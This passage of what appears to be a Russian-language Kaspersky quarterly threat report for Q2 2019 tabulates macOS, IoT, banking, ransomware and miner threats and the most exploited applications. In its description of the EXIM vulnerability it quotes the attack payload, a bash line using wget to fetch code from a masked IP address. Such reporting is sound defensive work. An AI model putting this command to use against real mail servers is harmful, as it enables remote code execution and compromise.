Обнаружен интересный вектор доставки зловредного майнера жертве. Злоумышленники использовали социальную инженерию и модифицировали легитимные приложения, добавляя зловредный код. Однако это не самое интересное: зловредная часть состояла из QEMU эмулятора и виртуальной машины с Linux, где и сидел майнер. Как только на зараженной машине запускался QEMU, внутри его образа начинал работать майнер. Схема до того абсурдная — и QEMU, и майнер потребляют существенные ресурсы, — что незамеченным такой троянец долго оставаться не мог.

TOP 20 угроз для macOS

| Вердикт | %* | |

| 1 | Trojan-Downloader.OSX.Shlayer.a | 24,61 |

| 2 | AdWare.OSX.Spc.a | 12,75 |

| 3 | AdWare.OSX.Bnodlero.t | 11,98 |

| 4 | AdWare.OSX.Pirrit.j | 11,27 |

| 5 | AdWare.OSX.Pirrit.p | 8,42 |

| 6 | AdWare.OSX.Pirrit.s | 7,76 |

| 7 | AdWare.OSX.Pirrit.o | 7,59 |

| 8 | AdWare.OSX.MacSearch.a | 5,92 |

| 9 | AdWare.OSX.Cimpli.d | 5,76 |

| 10 | AdWare.OSX.Mcp.a | 5,39 |

| 11 | AdWare.OSX.Agent.b | 5,11 |

| 12 | AdWare.OSX.Pirrit.q | 4,31 |

| 13 | AdWare.OSX.Bnodlero.v | 4,02 |

| 14 | AdWare.OSX.Bnodlero.q | 3,70 |

| 15 | AdWare.OSX.MacSearch.d | 3,66 |

| 16 | Downloader.OSX.InstallCore.ab | 3,58 |

| 17 | AdWare.OSX.Geonei.as | 3,48 |

| 18 | AdWare.OSX.Amc.a | 3,29 |

| 19 | AdWare.OSX.Agent.c | 2,93 |

| 20 | AdWare.OSX.Mhp.a | 2,90 |

* Доля уникальных пользователей, атакованных данным зловредом, от всех атакованных пользователей защитных решений «Лаборатории Касперского» для macOS.

Если говорить про наиболее распространенные во втором квартале угрозы, то лидирующую позицию сохранил за собой троянец Shlayer.a (24,61%). На втором месте рекламное приложение AdWare.OSX.Spc.a (12,75%), на третьем — AdWare.OSX.Bnodlero.t (11,98%), которое вытеснило на четвертое место AdWare.OSX.Pirrit.j (11,27%). Как и в прошлом квартале, большую часть позиций в нашем ТОР 20 составляют рекламные приложения. Среди них особенно выделяются представители семейства Pirrit: пять позиций из двадцати.

География угроз

| Страна* | %** | |

| 1 | Франция | 11,11 |

| 2 | Испания | 9,68 |

| 3 | Индия | 8,84 |

| 4 | США | 8,49 |

| 5 | Канада | 8,35 |

| 6 | Россия | 8,01 |

| 7 | Италия | 7,74 |

| 8 | Соединённое Королевство | 7,47 |

| 9 | Мексика | 7,08 |

| 10 | Бразилия | 6,85 |

* Из рейтинга мы исключили страны, где количество пользователей защитных решений «Лаборатории Касперского» для macOS относительно мало (менее 10 000).

** Доля атакованных уникальных пользователей в стране по отношению ко всем пользователям защитных решений для macOS «Лаборатории Касперского» в этой же стране.

С точки зрения географического распространения угроз для macOS, сохранили своё лидерство Франция (11,11%), Испания (9,68%) и Индия (8,84%).

В США (8,49%), Канаде (8,35%) и России (8,01%) доля зараженных пользователей возросла, в результате эти страны заняли в нашем ТОР 10 четвертую, пятую и шестую позиции соответственно.

Атаки на IoT

Интересные события

В мире угроз для Linux/Unix самым знаковым событием был активный рост количества атак, в которых использовалась новая уязвимость в почтовой службе EXIM. Ее суть заключается в том, что атакующий создаёт специальное сообщение, где в поле адресата записывает код, который хочет выполнить от имени почтовой службы EXIM на каком-либо уязвимом почтовом сервере. После чего отправляет это сообщение при помощи этого сервера. В момент отправки EXIM производит обработку сообщения и выполняет код из поля адресата.

На скриншоте видно, как выглядит сообщение, в поле RCPT которого записан Shell-скрипт. Последний на самом деле выглядит вот так:

|

1 |

/bin/bash -c "wget X.X.X.X/exm -O /dev/null |

Статистика IoT-угроз

Второй квартал 2019 года продемонстрировал значительное снижение атак через telnet: около 60% против 80% в первом квартале. Можно предположить, что злоумышленники постепенно переключаются на более производительное железо, где есть возможность использовать SSH.

| SSH | 40,43% |

| Telnet | 59,57% |

Таблица распределения популярности атакуемых сервисов по числу уникальных IP адресов устройств, проводивших атаки, второй квартал 2019 г.

Однако по количеству сессий работы с ханипотами «Лаборатории Касперского» мы видим спад с 64% для SSH в первом квартале до 49,6% во втором.

| SSH | 49,59% |

| Telnet | 50,41% |

Таблица распределения рабочих сессий киберпреступников с ловушками «Лаборатории Касперского», второй квартал 2019 г.

Атаки при помощи Telnet

TOP 10 стран, где располагались устройства, с которых осуществлялись атаки на ловушки «Лаборатории Касперского».

| Страна | % | |

| 1 | Египет | 15,06 |

| 2 | Китай | 12,27 |

| 3 | Бразилия | 10,24 |

| 4 | США | 5,23 |

| 5 | Российская Федерация | 5,03 |

| 6 | Греция | 4,54 |

| 7 | Иран | 4,06 |

| 8 | Тайвань | 3,15 |

| 9 | Индия | 3,04 |

| 10 | Турция | 2,90 |

Второй квартал подряд лидером по числу уникальных IP-адресов, с которых пытались атаковать ловушки «Лаборатории Касперского», становится Египет (15,06%). С небольшим отрывом на втором месте расположился Китай (12,27%), а на третьем месте Бразилия (10,24%)

В результате атак при помощи Telnet чаще всего вирусописатели заливали одного из представителей известного семейства Mirai.

TOP 10 зловредов, загружаемых на зараженное IoT-устройство в результате успешной атаки по Telnet

| Вердикт | %* | |

| 1 | Backdoor.Linux.Mirai.b | 38,92 |

| 2 | Trojan-Downloader.Linux.NyaDrop.b | 26,48 |

| 3 | Backdoor.Linux.Mirai.ba | 26,48 |

| 4 | Backdoor.Linux.Mirai.au | 15,75 |

| 5 | Backdoor.Linux.Gafgyt.bj | 2,70% |

| 6 | Backdoor.Linux.Mirai.ad | 2,57 |

| 7 | Backdoor.Linux.Gafgyt.az | 2,45 |

| 8 | Backdoor.Linux.Mirai.h | 1,38 |

| 9 | Backdoor.Linux.Mirai.c | 1,36 |

| 10 | Backdoor.Linux.Gafgyt.av | 1,26 |

* Доля зловреда от общего количества зловредов, загруженных на IoT-устройство в результате успешной атаки через Telnet.

На текущий момент нет предпосылок к изменению ситуации с Mirai, это самое популярное семейство зловредов среди киберпреступников, атакующих IoT-устройства.

Атаки при помощи SSH

TOP 10 стран, в которых располагались устройства, с которых осуществлялись атаки на SSH-ловушки «Лаборатории Касперского».

| Страна | % | |

| 1 | Вьетнам | 15,85 |

| 2 | Китай | 14,51 |

| 3 | Египет | 12,17 |

| 4 | Бразилия | 6,91 |

| 5 | Россия | 6,66 |

| 6 | США | 5,05 |

| 7 | Таиланд | 3,76 |

| 8 | Азербайджан | 3,62 |

| 9 | Индия | 2,43 |

| 10 | Франция | 2,12 |

Во втором квартале 2019 г. наибольшее число устройств, атакующих ловушки «Лаборатории Касперского» по протоколу SSH, было замечено во Вьетнаме (15,85%), Китае (14,51%) и Египте (12,17%). США (5,05%), занимавшие второе место в первом квартале 2019 года, спустились на седьмую позицию.

Финансовые угрозы

Статистика финансовых угроз

В втором квартале 2019 года решения «Лаборатории Касперского» отразили попытки запуска одного или нескольких зловредов, предназначенных для кражи денежных средств с банковских счетов, на компьютерах 228 206 пользователей.

Количество уникальных пользователей, атакованных финансовыми зловредами, второй квартал 2019 года

География атак

Чтобы оценить и сравнить степень риска заражения банковскими троянцами и ATM/PoS-зловредами, которому подвергаются компьютеры пользователей в разных странах мира, мы подсчитали в каждой стране долю пользователей продуктов «Лаборатории Касперского», столкнувшихся с этой угрозой в отчетный период, от всех пользователей наших продуктов в стране.

TOP 10 стран по доле атакованных пользователей

| Страна* | %** | |

| 1 | Беларусь | 2,0 |

| 2 | Венесуэла | 1,8 |

| 3 | Китай | 1,6 |

| 4 | Индонезия | 1,3 |

| 5 | Южная Корея | 1,3 |

| 6 | Кипр | 1,2 |

| 7 | Парагвай | 1,2 |

| 8 | Россия | 1,2 |

| 9 | Камерун | 1,1 |

| 10 | Сербия | 1,1 |

* При расчетах мы исключили страны, в которых число пользователей «Лаборатории Касперского» относительно мало (меньше 10 тысяч).

** Доля уникальных пользователей «Лаборатории Касперского», подвергшихся атакам банковских троянцев, от всех уникальных пользователей продуктов «Лаборатории Касперского» в стране.

TOP 10 семейств банковского вредоносного ПО

| Название | Вердикты | %* | ||

| 1 | RTM | Trojan-Banker.Win32.RTM | 32,2 | |

| 2 | Zbot | Trojan.Win32.Zbot | 23,3 | |

| 3 | Emotet | Backdoor.Win32.Emotet | 8,2 | |

| 4 | Nimnul | Virus.Win32.Nimnul | 6,4 | |

| 5 | Trickster | Trojan.Win32.Trickster | 5,0 | |

| 6 | Nymaim | Trojan.Win32.Nymaim | 3,5 | |

| 7 | SpyEye | Backdoor.Win32.SpyEye | 3,2 | |

| 8 | Neurevt | Trojan.Win32.Neurevt | 2,8 | |

| 9 | IcedID | Trojan-Banker.Win32.IcedID | 1,2 | |

| 10 | Gozi | Trojan.Win32.Gozi | 1,1 |

* Доля уникальных пользователей, атакованных данным зловредом, от всех пользователей, атакованных финансовым вредоносным ПО.

Во втором квартале 2019 года «тройка лидеров» не поменялась по сравнению с предыдущим кварталом. Первые места в нашем ТОР 10 с заметным отрывом заняли семейства Trojan-Banker.Win32.RTM (32,2%) и Trojan.Win32.Zbot (23,3%). Их доли увеличились на 4,8 п. п. и 0,4 п. п. соответственно. За ними расположилось семейство Backdoor.Win32.Emotet (8,2%), его доля, наоборот, уменьшилась на 1,1 п. п. С начала июня мы отмечали снижение активности командных серверов Emotet, а к началу третьего квартала почти все C&C ботнета оказались недоступны.

Также отметим, что во втором квартале среди первой десятки семейств появились Trojan-Banker.Win32.IcedID (1,2%) и Trojan.Win32.Gozi (1,1%). Они заняли 9-е и 10-е места соответственно.

Вредоносные программы-шифровальщики

Главные события квартала

После почти полутора лет активного распространения авторы шифровальщика GandCrab объявили о прекращении деятельности. По данным наших отчетов, это был один из самых распространённых шифровальщиков.

Во втором квартале началось распространение нового шифровальщика Sodin (он же Sodinokibi, REvil), примечательного сразу по нескольким причинам. Тут и метод распространения через взлом уязвимых серверов, и использование редкого LPE-эксплойта, и сложная криптографическая схема.

Также в этом квартале произошло несколько громких заражений шифровальщиками в компьютерных сетях городских администраций. Это не новый тренд, т. к. взлом корпоративных или городских сетей с целью вымогательства встречается достаточно часто. Однако массовость подобных инцидентов в последнее время заставляет обратить внимание на защищённость критически важных компьютерных систем, от которых зависит функционирование не только отдельных организаций, но и целых населённых пунктов.

Количество новых модификаций

Во втором квартале 2019 года мы выделили 8 новых семейств троянцев-шифровальщиков и обнаружили 16 017 новых модификаций этих зловредов. Для сравнения — в первом квартале было обнаружено в три раза меньше, 5222 новых модификации.

Количество новых модификаций шифровальщиков, Q2 2018 – Q2 2019

Большинство новых модификаций попало в семейства Trojan-Ransom.Win32.Gen (сюда автоматически детектируются разнообразные трояны по поведенческим правилам), а также Trojan-Ransom.Win32.PolyRansom. Большое количество модификаций PolyRansom обусловлено природой данного зловреда — это червь, создающий множество видоизменённых копий собственного тела. Ими он подменяет пользовательские файлы, а данные жертвы помещает в зашифрованном виде внутрь этих копий.

Количество пользователей, атакованных троянцами-шифровальщиками

За первый квартал 2019 года продукты «Лаборатории Касперского» отразили атаки шифровальщиков у 232 292 уникальных пользователей KSN. Это на 50 с небольшим тысяч меньше показателя предыдущего квартала.



Количество уникальных пользователей, атакованных троянцами-шифровальщиками, второй квартал 2019 года

Наибольшее количество атакованных пользователей было защищено в апреле — 107 653; это даже больше показателя марта (106 519), что указывало на продолжение восходящего тренда первого квартала. Однако в мае количество атакованных пользователей начало снижаться, и уже в июне их число составило немногим более 82 тысяч.

География атак

TОР 10 стран, подвергшихся атакам троянцев-шифровальщиков

| Страна* | % пользователей, атакованных шифровальщиками** |

|

| 1 | Бангладеш | 8,81% |

| 2 | Узбекистан | 5,52% |

| 3 | Мозамбик | 4,15% |

| 4 | Эфиопия | 2,42% |

| 5 | Непал | 2,26% |

| 6 | Афганистан | 1,50% |

| 7 | Китай | 1,18% |

| 8 | Гана | 1,17% |

| 9 | Корея | 1,07% |

| 10 | Казахстан | 1,06% |

* При расчетах мы исключили страны, в которых число пользователей «Лаборатории Касперского» относительно мало (менее 50 000).

** Процент уникальных пользователей, компьютеры которых были атакованы троянцами-шифровальщиками, от всех уникальных пользователей продуктов «Лаборатории Касперского» в стране.

TОР 10 наиболее распространенных семейств троянцев-шифровальщиков

| Название | Вердикт* | Процент атакованных пользователей** | |||

| 1 | WannaCry | Trojan-Ransom.Win32.Wanna | 23,37% | ||

| 2 | (generic verdict) | Trojan-Ransom.Win32.Phny | 18,73% | ||

| 3 | GandCrab | Trojan-Ransom.Win32.GandCrypt | 13,83% | ||

| 4 | (generic verdict) | Trojan-Ransom.Win32.Gen | 7,41% | ||

| 5 | (generic verdict) | Trojan-Ransom.Win32.Crypmod | 4,73% | ||

| 6 | (generic verdict) | Trojan-Ransom.Win32.Encoder | 4,15% | ||

| 7 | Shade | Trojan-Ransom.Win32.Shade | 2,75% | ||

| 8 | PolyRansom/VirLock | Virus.Win32.PolyRansom Trojan-Ransom.Win32.PolyRansom |

2,45% | ||

| 9 | Crysis/Dharma | Trojan-Ransom.Win32.Crusis | 1,31% | ||

| 10 | Cryakl | Trojan-Ransom.Win32.Cryakl | 1,24% | ||

* Статистика основана на детектирующих вердиктах продуктов «Лаборатории Касперского». Информация предоставлена пользователями продуктов «Лаборатории Касперского», подтвердившими свое согласие на передачу статистических данных.

** Процент уникальных пользователей «Лаборатории Касперского», подвергшихся атакам конкретного семейства троянцев-вымогателей, от всех пользователей, подвергшихся атакам троянцев-вымогателей.

Майнеры

Количество новых модификаций



Во втором квартале 2019 года решения «Лаборатории Касперского» обнаружили 7156 новых модификаций майнеров; это почти на 5 тысяч меньше показателя первого квартала.

Количество новых модификаций майнеров, второй квартал 2019 года

Наибольшее количество новых модификаций было обнаружено в апреле — 3101 программа-майнер. Это также почти на тысячу больше показателя марта 2019 года, однако в среднем новые модификации майнеров появляются все реже.

Количество пользователей, атакованных майнерами



Во втором квартале мы обнаружили атаки с использованием программ-майнеров на компьютерах 749 766 уникальных пользователей продуктов «Лаборатории Касперского» по всему миру.

Количество уникальных пользователей, атакованных майнерами, второй квартал 2019 года

На протяжении квартала количество атакованных пользователей постепенно уменьшалось — от 383 тысяч в апреле до 318 тысяч в июне.

География атак

TОР 10 стран по доле пользователей, атакованных майнерами

| Страна* | % пользователей, атакованных майнерами** |

|

| 1 | Афганистан | 10,77% |

| 2 | Эфиопия | 8,99% |

| 3 | Узбекистан | 6,83% |

| 4 | Казахстан | 4,76% |

| 5 | Танзания | 4,66% |

| 6 | Вьетнам | 4,28% |

| 7 | Мозамбик | 3,97% |

| 8 | Украина | 3,08% |

| 9 | Беларусь | 3,06% |

| 10 | Монголия | 3,06% |

* При расчетах мы исключили страны, в которых число пользователей «Лаборатории Касперского» относительно мало (менее 50 000).

** Процент уникальных пользователей, компьютеры которых были атакованы майнерами, от всех уникальных пользователей продуктов «Лаборатории Касперского» в стране.



Уязвимые приложения, используемые злоумышленниками в ходе кибератак

Последний год пакет приложений Microsoft Office занимает наибольшую долю в нашем распределении наиболее атакуемых приложений. Не стал исключением и второй квартал 2019 года, когда доля эксплойтов для уязвимостей в приложениях Microsoft Office возросла с 67 до 72%. Причиной роста стали, прежде всего, непрекращающиеся массовые спам-рассылки, распространяющие документы с эксплойтом для уязвимостей CVE-2017-11882, CVE-2018-0798, CVE-2018-0802. Эти уязвимости эксплуатируют переполнение стека из-за неправильной обработки объектов, что приводит к удаленному запуску кода для компонента Equation Editor, входящего в состав Microsoft Office. Популярны у злоумышленников и другие уязвимости офисного пакета, такие как CVE-2017-8570 и CVE-2017-8759.

Возрастающая популярность эксплойтов для Microsoft Office говорит о том, что для злоумышленников это наиболее простой и быстрый способ внедрить вредоносное ПО на компьютеры жертв. То есть используемые эксплойты имеют большой шанс успешного исполнения, их формат позволяет применять различные техники для обхода статических инструментов детектирования, а эксплуатация происходит скрытно от глаз пользователей и не требует дополнительных действий, таких как запуск макросов.

Распределение эксплойтов, использованных злоумышленниками, по типам атакуемых приложений, второй квартал 2019 года

Доля детектируемых эксплойтов для уязвимостей в различных веб-браузерах во втором квартале составила 14%, это в 5 раз ниже, чем доля эксплойтов для Microsoft Office. Большая часть браузерных уязвимостей приходится на ошибки при Just-In-Time компиляции кода, а также на время проведения различных этапов оптимизации кода, т. к. логика этих процессов сложна и требует особого внимания со стороны разработчиков. Недостаточные проверки на возможность изменения данных или их типов во время такой обработки, когда этого не ожидает компилятор/оптимизатор, часто являются причиной появления новых уязвимостей. Другой вид распространенных ошибок, позволяющих удаленное исполнение кода в веб-браузерах, это ошибки на переполнение типов данных, использование освобожденной памяти и некорректное использование типов. Пожалуй, самым интересным примером за этот квартал является эксплойт для уязвимости «нулевого дня», нацеленный на сотрудников Coinbase и ряда других организаций. Найденный in-the-wild, он использовал сразу две уязвимости, CVE-2019-11707 и CVE-2019-11708, для удаленного выполнения кода в Mozilla Firefox.

Если говорить об эксплойтах «нулевого дня», то во втором квартале стоит отметить пак, выложенный в общий доступ исследовательницей под псевдонимом SandboxEscaper. Набор эксплойтов под общим названием PolarBear позволяет повысить привилегии на операционной системе Windows 10 и затрагивает следующие уязвимости: CVE-2019-1069, CVE-2019-0863, CVE-2019-0841, CVE-2019-0973.

